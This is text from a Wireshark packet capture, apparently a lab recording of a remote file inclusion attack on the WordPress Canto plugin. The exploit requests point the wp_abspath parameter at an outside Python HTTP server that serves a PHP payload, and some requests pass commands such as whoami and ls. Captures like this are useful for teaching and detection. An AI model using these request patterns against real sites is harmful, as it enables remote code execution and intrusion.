 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
((ip.src == 192.168.204.1) || (ip.dst == 192.168.204.1) || (ip.src == 172.26.211.155) || (ip.dst == 172.26.211.155)) && http
No. Time Source Destination Port Protocol Length Info
136864 532.064505 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 698 GET /wordpress/wp-content/plugins/canto/ HTTP/1.1
136866 532.300473 192.168.204.128 192.168.204.1 16273 HTTP 307 HTTP/1.1 200 OK
137040 539.284195 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
137044 539.337207 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
137047 539.359454 172.26.211.155 192.168.204.128 53041 HTTP 74 HTTP/1.0 200 OK
137089 539.569125 192.168.204.128 192.168.204.1 16274 HTTP 383 HTTP/1.1 200 OK (text/html)
138545 601.848801 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
138549 601.851429 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
138552 601.858192 172.26.211.155 192.168.204.128 53181 HTTP 84 HTTP/1.0 200 OK
138648 605.165676 192.168.204.128 192.168.204.1 16285 HTTP 657 HTTP/1.1 200 OK (text/html)
145191 822.723084 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 761 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
145195 822.727228 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
145200 822.731906 172.26.211.155 192.168.204.128 53596 HTTP 593 HTTP/1.0 200 OK
145276 825.946404 192.168.204.128 192.168.204.1 16323 HTTP 1178 HTTP/1.1 200 OK (text/html)
207199 1214.845555 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
207204 1214.860145 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
207210 1214.864749 172.26.211.155 192.168.204.128 54432 HTTP 522 HTTP/1.0 200 OK
207218 1214.872766 192.168.204.128 192.168.204.1 17057 HTTP 653 HTTP/1.1 200 OK (text/html)
209442 1226.192500 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 787 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000 HTTP/1.1
209447 1226.196476 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
209453 1226.203571 172.26.211.155 192.168.204.128 54436 HTTP 593 HTTP/1.0 200 OK
209472 1226.312702 192.168.204.128 192.168.204.1 17070 HTTP 1178 HTTP/1.1 200 OK (text/html)
235875 1347.610435 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 772 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami HTTP/1.1
235881 1347.617323 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
235885 1347.621660 172.26.211.155 192.168.204.128 54457 HTTP 84 HTTP/1.0 200 OK
235935 1347.764043 192.168.204.128 192.168.204.1 17205 HTTP 657 HTTP/1.1 200 OK (text/html)
236907 1353.039574 192.168.204.1 192.168.204.128 192.168.204.128,80 HTTP 768 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=ls HTTP/1.1
236911 1353.053056 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
236914 1353.057371 172.26.211.155 192.168.204.128 54458 HTTP 84 HTTP/1.0 200 OK
236919 1353.185192 192.168.204.128 192.168.204.1 17206 HTTP 626 HTTP/1.1 200 OK (text/html)
Frame 137047: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_fa:02:68 (00:50:56:fa:02:68), Dst: VMware_fc:b7:5a (00:0c:29:fc:b7:5a)
Internet Protocol Version 4, Src: 172.26.211.155, Dst: 192.168.204.128
Transmission Control Protocol, Src Port: 8000, Dst Port: 53041, Seq: 202, Ack: 83, Len: 20
[2 Reassembled TCP Segments (221 bytes): #137046(201), #137047(20)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.0 200 OK\r\n]
Response Version: HTTP/1.0
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Server: SimpleHTTP/0.6 Python/3.10.12\r\n
Date: Wed, 17 Jan 2024 21:48:51 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 20\r\n
[Content length: 20]
Last-Modified: Tue, 16 Jan 2024 21:03:49 GMT\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.022247000 seconds]
[Request in frame: 137044]
[Request URI: http://172.26.211.155:8000/wp-admin/admin.php]
File Data: 20 bytes
Data (20 bytes)
Data: 3c3f70687020706870696e666f28293b203f3e0a
[Length: 20]
0000 48 54 54 50 2f 31 2e 30 20 32 30 30 20 4f 4b 0d HTTP/1.0 200 OK·
0010 0a 53 65 72 76 65 72 3a 20 53 69 6d 70 6c 65 48 ·Server: SimpleH
0020 54 54 50 2f 30 2e 36 20 50 79 74 68 6f 6e 2f 33 TTP/0.6 Python/3
0030 2e 31 30 2e 31 32 0d 0a 44 61 74 65 3a 20 57 65 .10.12·· Date: We
0040 64 2c 20 31 37 20 4a 61 6e 20 32 30 32 34 20 32 d, 17 Ja n 2024 2
0050 31 3a 34 38 3a 35 31 20 47 4d 54 0d 0a 43 6f 6e 1:48:51 GMT··Con
0060 74 65 6e 74 2d 74 79 70 65 3a 20 61 70 70 6c 69 tent-typ e: appli
0070 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/o ctet-str
0080 65 61 6d 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e eam··Con tent-Len
0090 67 74 68 3a 20 32 30 0d 0a 4c 61 73 74 2d 4d 6f gth: 20· ·Last-Mo
00a0 64 69 66 69 65 64 3a 20 54 75 65 2c 20 31 36 20 dified: Tue, 16
00b0 4a 61 6e 20 32 30 32 34 20 32 31 3a 30 33 3a 34 Jan 2024 21:03:4
00c0 39 20 47 4d 54 0d 0a 0d 0a 3c 3f 70 68 70 20 70 9 GMT··· ·<?php p
00d0 68 70 69 6e 66 6f 28 29 3b 20 3f 3e 0a hpinfo() ; ?>·